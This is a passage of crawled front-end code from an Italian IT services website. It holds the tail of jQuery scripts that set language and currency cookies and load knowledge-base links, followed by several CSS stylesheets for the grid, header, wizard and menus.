                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>

</div><div style="display: none !important">
    <div id="linkTitleTemplate">
        <h2 class='h3'><i class="fa fa-book fa-fw"></i> {-product-}</h2>
    </div>
    <div id="linkTemplate">
        <div>
            <a style="display: inline-block;" class="link-hoverblue link-hoverblue-ordered" href="{-pagename-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            if ('4' === '6') {
                $("#section-tab-6").show();
                $('li[data-id=6]').addClass('active');
            } else {
                $("#section-link-4").trigger("click");
            }
            $("#category-link-60").trigger("click");

            $.ajax({
                async: false,
                type: "POST",
                url: "_kb_pagination.php",
                dataType: "json",
                data: {
                    function: "getLinkList",
                    CategoryID: "60"
                },
                success: function(data) {
                    if (data.status == "success") {
                        var lttm = $("#linkTitleTemplate").html();
                        var lltm = $("#linkTemplate").html();

                        $.each(data.result, function(k, v) {
                            var div = "<div>";
                            var ltt = lttm;
                            div += ltt.replace(new RegExp("{-product-}", "gi"), v["product"]);

                            $.each(v["link"], function(k2, v2) {
                                var llt = lltm;
                                $.each(v2, function(k3, v3) {
                                    llt = llt.replace(new RegExp("{-" + k3 + "-}", "gi"), v3);
                                    if (k3 === "webinarlink" && v3 === null) {
                                        llt = llt.replace("inline;", "none");
                                    }
                                });
                                div += llt;
                            });
                            $("#linkTarget").append(div + "</div>");
                        });
                    } else {
                        error1(data);
                    }
                },
                error: function(xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        });
    </script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/flex.css
body_size: 1838
content:
.flexBox{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:justify;-webkit-align-items:justify;-ms-flex-align:justify;align-items:justify;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.verticalAlign,.verticalAlign .flexItem,.verticalAlign .flexContent{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.flexRow, .flexRow .flexContent{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flexColumn{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flexItem{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}.flexContent{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.flexContent img{max-width:100%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sLast{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flexItem.flex-xs-5{width:5%}.flexItem.flex-xs-10{width:10%}.flexItem.flex-xs-15{width:15%}.flexItem.flex-xs-20{width:20%}.flexItem.flex-xs-25{width:25%}.flexItem.flex-xs-30{width:30%}.flexItem.flex-xs-33{width:33.33%}.flexItem.flex-xs-35{width:35%}.flexItem.flex-xs-40{width:40%}.flexItem.flex-xs-45{width:45%}.flexItem.flex-xs-50{width:50%}.flexItem.flex-xs-55{width:55%}.flexItem.flex-xs-60{width:60%}.flexItem.flex-xs-65{width:65%}.flexItem.flex-xs-66{width:66.66%}.flexItem.flex-xs-70{width:70%}.flexItem.flex-xs-75{width:75%}.flexItem.flex-xs-80{width:80%}.flexItem.flex-xs-85{width:85%}.flexItem.flex-xs-90{width:90%}.flexItem.flex-xs-95{width:95%}.flexItem.flex-xs-100{width:100%}@media(min-width:768px){.flexItem.flex-sm-5{width:5%}.flexItem.flex-sm-10{width:10%}.flexItem.flex-sm-15{width:15%}.flexItem.flex-sm-20{width:20%}.flexItem.flex-sm-25{width:25%}.flexItem.flex-sm-30{width:30%}.flexItem.flex-sm-33{width:33.33%}.flexItem.flex-sm-35{width:35%}.flexItem.flex-sm-40{width:40%}.flexItem.flex-sm-45{width:45%}.flexItem.flex-sm-50{width:50%}.flexItem.flex-sm-55{width:55%}.flexItem.flex-sm-60{width:60%}.flexItem.flex-sm-65{width:65%}.flexItem.flex-sm-66{width:66.66%}.flexItem.flex-sm-70{width:70%}.flexItem.flex-sm-75{width:75%}.flexItem.flex-sm-80{width:80%}.flexItem.flex-sm-85{width:85%}.flexItem.flex-sm-90{width:90%}.flexItem.flex-sm-95{width:95%}.flexItem.flex-sm-100{width:100%}.flexItem.flex-sm-push-5{left:5%}.flexItem.flex-sm-push-10{left:10%}.flexItem.flex-sm-push-15{left:15%}.flexItem.flex-sm-push-20{left:20%}.flexItem.flex-sm-push-25{left:25%}.flexItem.flex-sm-push-30{left:30%}.flexItem.flex-sm-push-33{left:33.33%}.flexItem.flex-sm-push-35{left:35%}.flexItem.flex-sm-push-40{left:40%}.flexItem.flex-sm-push-45{left:45%}.flexItem.flex-sm-push-50{left:50%}.flexItem.flex-sm-push-55{left:55%}.flexItem.flex-sm-push-60{left:60%}.flexItem.flex-sm-push-65{left:65%}.flexItem.flex-sm-push-66{left:66.66%}.flexItem.flex-sm-push-70{left:70%}.flexItem.flex-sm-push-75{left:75%}.flexItem.flex-sm-push-80{left:80%}.flexItem.flex-sm-push-85{left:85%}.flexItem.flex-sm-push-90{left:90%}.flexItem.flex-sm-push-95{left:95%}.flexItem.flex-sm-push-100{left:100%}.flexItem.flex-sm-pull-5{right:5%}.flexItem.flex-sm-pull-10{right:10%}.flexItem.flex-sm-pull-15{right:15%}.flexItem.flex-sm-pull-20{right:20%}.flexItem.flex-sm-pull-25{right:25%}.flexItem.flex-sm-pull-30{right:30%}.flexItem.flex-sm-pull-33{right:33.33%}.flexItem.flex-sm-pull-35{right:35%}.flexItem.flex-sm-pull-40{right:40%}.flexItem.flex-sm-pull-45{right:45%}.flexItem.flex-sm-pull-50{right:50%}.flexItem.flex-sm-pull-55{right:55%}.flexItem.flex-sm-pull-60{right:60%}.flexItem.flex-sm-pull-65{right:65%}.flexItem.flex-sm-pull-66{right:66.66%}.flexItem.flex-sm-pull-70{right:70%}.flexItem.flex-sm-pull-75{right:75%}.flexItem.flex-sm-pull-80{right:80%}.flexItem.flex-sm-pull-85{right:85%}.flexItem.flex-sm-pull-90{right:90%}.flexItem.flex-sm-pull-95{right:95%}.flexItem.flex-sm-pull-100{right:100%}}@media(min-width:992px){.flexItem.flex-md-5{width:5%}.flexItem.flex-md-10{width:10%}.flexItem.flex-md-15{width:15%}.flexItem.flex-md-20{width:20%}.flexItem.flex-md-25{width:25%}.flexItem.flex-md-30{width:30%}.flexItem.flex-md-33{width:33.33%}.flexItem.flex-md-35{width:35%}.flexItem.flex-md-40{width:40%}.flexItem.flex-md-45{width:45%}.flexItem.flex-md-50{width:50%}.flexItem.flex-md-55{width:55%}.flexItem.flex-md-60{width:60%}.flexItem.flex-md-65{width:65%}.flexItem.flex-md-66{width:66.66%}.flexItem.flex-md-70{width:70%}.flexItem.flex-md-75{width:75%}.flexItem.flex-md-80{width:80%}.flexItem.flex-md-85{width:85%}.flexItem.flex-md-90{width:90%}.flexItem.flex-md-95{width:95%}.flexItem.flex-md-100{width:100%}.flexItem.flex-md-push-5{left:5%}.flexItem.flex-md-push-10{left:10%}.flexItem.flex-md-push-15{left:15%}.flexItem.flex-md-push-20{left:20%}.flexItem.flex-md-push-25{left:25%}.flexItem.flex-md-push-30{left:30%}.flexItem.flex-md-push-33{left:33.33%}.flexItem.flex-md-push-35{left:35%}.flexItem.flex-md-push-40{left:40%}.flexItem.flex-md-push-45{left:45%}.flexItem.flex-md-push-50{left:50%}.flexItem.flex-md-push-55{left:55%}.flexItem.flex-md-push-60{left:60%}.flexItem.flex-md-push-65{left:65%}.flexItem.flex-md-push-66{left:66.66%}.flexItem.flex-md-push-70{left:70%}.flexItem.flex-md-push-75{left:75%}.flexItem.flex-md-push-80{left:80%}.flexItem.flex-md-push-85{left:85%}.flexItem.flex-md-push-90{left:90%}.flexItem.flex-md-push-95{left:95%}.flexItem.flex-md-push-100{left:100%}.flexItem.flex-md-pull-5{right:5%}.flexItem.flex-md-pull-10{right:10%}.flexItem.flex-md-pull-15{right:15%}.flexItem.flex-md-pull-20{right:20%}.flexItem.flex-md-pull-25{right:25%}.flexItem.flex-md-pull-30{right:30%}.flexItem.flex-md-pull-33{right:33.33%}.flexItem.flex-md-pull-35{right:35%}.flexItem.flex-md-pull-40{right:40%}.flexItem.flex-md-pull-45{right:45%}.flexItem.flex-md-pull-50{right:50%}.flexItem.flex-md-pull-55{right:55%}.flexItem.flex-md-pull-60{right:60%}.flexItem.flex-md-pull-65{right:65%}.flexItem.flex-md-pull-66{right:66.66%}.flexItem.flex-md-pull-70{right:70%}.flexItem.flex-md-pull-75{right:75%}.flexItem.flex-md-pull-80{right:80%}.flexItem.flex-md-pull-85{right:85%}.flexItem.flex-md-pull-90{right:90%}.flexItem.flex-md-pull-95{right:95%}.flexItem.flex-md-pull-100{right:100%}}@media(min-width:1200px){.flexItem.flex-lg-5{width:5%}.flexItem.flex-lg-10{width:10%}.flexItem.flex-lg-15{width:15%}.flexItem.flex-lg-20{width:20%}.flexItem.flex-lg-25{width:25%}.flexItem.flex-lg-30{width:30%}.flexItem.flex-lg-33{width:33.33%}.flexItem.flex-lg-35{width:35%}.flexItem.flex-lg-40{width:40%}.flexItem.flex-lg-45{width:45%}.flexItem.flex-lg-50{width:50%}.flexItem.flex-lg-55{width:55%}.flexItem.flex-lg-60{width:60%}.flexItem.flex-lg-65{width:65%}.flexItem.flex-lg-66{width:66.66%}.flexItem.flex-lg-70{width:70%}.flexItem.flex-lg-75{width:75%}.flexItem.flex-lg-80{width:80%}.flexItem.flex-lg-85{width:85%}.flexItem.flex-lg-90{width:90%}.flexItem.flex-lg-95{width:95%}.flexItem.flex-lg-100{width:100%}.flexItem.flex-lg-push-5{left:5%}.flexItem.flex-lg-push-10{left:10%}.flexItem.flex-lg-push-15{left:15%}.flexItem.flex-lg-push-20{left:20%}.flexItem.flex-lg-push-25{left:25%}.flexItem.flex-lg-push-30{left:30%}.flexItem.flex-lg-push-33{left:33.33%}.flexItem.flex-lg-push-35{left:35%}.flexItem.flex-lg-push-40{left:40%}.flexItem.flex-lg-push-45{left:45%}.flexItem.flex-lg-push-50{left:50%}.flexItem.flex-lg-push-55{left:55%}.flexItem.flex-lg-push-60{left:60%}.flexItem.flex-lg-push-65{left:65%}.flexItem.flex-lg-push-66{left:66.66%}.flexItem.flex-lg-push-70{left:70%}.flexItem.flex-lg-push-75{left:75%}.flexItem.flex-lg-push-80{left:80%}.flexItem.flex-lg-push-85{left:85%}.flexItem.flex-lg-push-90{left:90%}.flexItem.flex-lg-push-95{left:95%}.flexItem.flex-lg-push-100{left:100%}.flexItem.flex-lg-pull-5{right:5%}.flexItem.flex-lg-pull-10{right:10%}.flexItem.flex-lg-pull-15{right:15%}.flexItem.flex-lg-pull-20{right:20%}.flexItem.flex-lg-pull-25{right:25%}.flexItem.flex-lg-pull-30{right:30%}.flexItem.flex-lg-pull-33{right:33.33%}.flexItem.flex-lg-pull-35{right:35%}.flexItem.flex-lg-pull-40{right:40%}.flexItem.flex-lg-pull-45{right:45%}.flexItem.flex-lg-pull-50{right:50%}.flexItem.flex-lg-pull-55{right:55%}.flexItem.flex-lg-pull-60{right:60%}.flexItem.flex-lg-pull-65{right:65%}.flexItem.flex-lg-pull-66{right:66.66%}.flexItem.flex-lg-pull-70{right:70%}.flexItem.flex-lg-pull-75{right:75%}.flexItem.flex-lg-pull-80{right:80%}.flexItem.flex-lg-pull-85{right:85%}.flexItem.flex-lg-pull-90{right:90%}.flexItem.flex-lg-pull-95{right:95%}.flexItem.flex-lg-pull-100{right:100%}}

.flexItem.flex-xs-16{width: 16.66%;}
@media(min-width:768px) {
    .flexItem.flex-sm-16 {
        width: 16.66%;
    }
}
@media(min-width:992px) {
    .flexItem.flex-md-16 {
        width: 16.66%;
    }
}
@media(min-width:1200px) {
    .flexItem.flex-lg-16 {
        width: 16.66%;
    }
}

/* ALLINEAMENTO ORIZZONTALE */
.horStart {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.horCenter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.horEnd {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.horBetween {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.horAround {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
/* ALLINEAMENTO VERTICALE */
.verStart {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.verCenter {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.verEnd {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.verBaseline {
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.verStretch {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* ALLINEAMENTO SINGOLO ELEMENTO */
.selfStart {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.selfCenter {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.selfEnd {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}
.selfBaseline {
    -webkit-align-self: baseline;
    -ms-flex-item-align: baseline;
    align-self: baseline;
}
.selfStretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1427
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 897
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/kb.css
body_size: 1427
content:
.body-content ul {
    font-weight: 400; 
}
.body-content ul li {
    list-style: disc; 
}

.example{
    padding-top: 16px !important;
    padding-bottom: 0px !important;
    color: gray;
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
    font-size: 14px;
}

.firstFlex {
    padding-top: 0px;
}

.firstTitle {
    margin-top: 0px;
}
.body-content:not(.nopadding) {
    /*padding-top: 0px !important;*/ 
}

.breadcrumb{
    margin-top: 65px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 0px;
}

#bottomNavBar {
    display: none !important;
}
/*menu*/

.leftMenuTabContainer {
    margin:0 0 -1px 0 !important;
}
.leftMenuTabContainer li {
    width: auto !important;
}
.leftMenuTabContainer li:not(:first-child) {
    margin-left: -1px;
}

.leftMenuTab {
    padding: 6px !important;
    border-radius: 0 !important;
    border: 1px solid lightgray !important;
    color: #333 !important;
    text-align: center;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    font-weight: 400;
    margin: 0 0 0 0 !important;
}
.leftMenuTab:hover {
    background-color: #f5f5f5 !important;
}
.leftMenuTabContainer .active .leftMenuTab {
    color: #fff !important;
    border-color: #2d4f6b !important;
    background-color: #396386 !important;
}

.leftMenuContainer {
    padding-top: 10px;
}
.leftMenuItem {
    border-radius: 0 !important;
    margin: 0 0 -1px 0 !important;
}
.leftMenuHeading {
    border-radius: 0 !important;
    border: none !important;
    padding: 0;
    /*margin-bottom: -1px;*/
}
.leftMenuTitle {
    border-radius: 0 !important;
    display: block;
    padding: 10px;
    color: #333 !important;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    border: 1px solid lightgray !important;
}
.leftMenuTitle:hover {
    background-color: #f5f5f5;
}
.leftMenuTitle[aria-expanded="true"]{
    border-color: #418CCA !important;
    border-bottom-color: #dfecf6 !important;
    background-color: #dfecf6 !important;
    color: #2e6da4 !important;
}

.leftMenuTitle i {
    padding-left: 5px;
    /*float: right;*/
    font-size: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.leftMenuTitle[aria-expanded="true"] i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.leftMenuInnerList {
    border-radius: 0 !important;
    border-top: none !important;
    /*border-bottom: 1px solid lightgray;*/
}
.leftMenuInnerItem {
    margin: 0;
    cursor: pointer;
    border-radius: 0 !important;
    border: 1px solid #418CCA !important;
    border-top: none !important;
    font-size: 12px !important;
    padding: 10px;
    padding-left: 15px;
    -webkit-transition: none;
    transition: none;
    color: #333 !important;
}
.leftMenuInnerItem.active {
    background: #f3f8fc !important;
    color: #2e6da4 !important;
}
.leftMenuInnerItem:hover {
    /*background: #dfecf6 !important;*/
}
.leftMenuInnerItem:not(:last-child){
    padding-bottom: 0;
    border-bottom: none !important;
}
.leftMenuInnerHr {
    height: 1px;
    margin: 10px 0 0;
    border: none;
    background:  lightgray;
    color: lightgray;
}
.leftMenuInnerItem:last-child .leftMenuInnerHr {
    display: none;
}

.secondLevel {
    padding-left: 25px;
}
/*fine menu*/

@media(max-width:991px){
    .border1 {
        border-bottom: 1px solid lightgray;
    }
}

@media(min-width:992px){
    .border1 {
        border-right: 1px solid lightgray;
    }
}



/* NEW MENU */
.category-container {
    border: 1px solid lightgray;
    border-top: none;
}

.category-group-empty a {
    cursor: default;
}

.category-group a, .category-group-empty a {
    display: block;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    color: #333 !important;
    margin-bottom: -1px;
    padding: 8px;
    cursor: pointer;
    -webkit-transition: none;
    transition: none;
}
.category-group > a, .category-group-empty > a {
    /*font-size: 15px;*/
}
.category-group a:hover {
    background: #f5f5f5;
}
.category-group > a:last-child,
.category-collapse a:last-child,
.product-collapse > a:last-child {
    /*border: none !important;*/
}
.category-group a i {
    margin-top: 3px;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}

.category-collapse {
    /*padding-left: 20px;*/
}
.product-collapse {
    /*padding-left: 20px;*/
}
.product-collapse a {
    font-size: 13px;
}

.category-group a[aria-expanded="true"], .category-group a.active {
    color: #396386 !important;
}
.category-group a[aria-expanded="true"] .fa-chevron-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
/* END NEW MENU */

.pagination {
    margin-bottom: 0 !important;
}
.pagination > li > a {
    border-radius: 0 !important;
    transition: none !important;
    font-weight: 500;
}
.pagination > li.active > a {
    background-color: #418CCA;
    border-color: #357FBD;
}

#linkTarget > div:not(:last-child) {
    margin-bottom: 25px;
    padding-bottom: 5px;
    border-bottom: 1px solid lightgray;
}
#linkTarget h3 {
    font-weight: 300;
    margin-top: 10px;
}

/*Davide: Aggiunta stili per link e path*/

.link-hoverblue {                      
    padding-top: 5px;
    color: black;
    /*display: table;*/
}

.link-hoverblue:hover { 
    color: #418CCA;
    text-decoration: underline
}

ol.minimal-path {                   
    margin-top: -6px;
    background-color: white;
    padding-left: 0;
    border-radius: 0px;
}

.link-hoverblue-ordered {
    display: table;
}


/*END DAVIDE*/

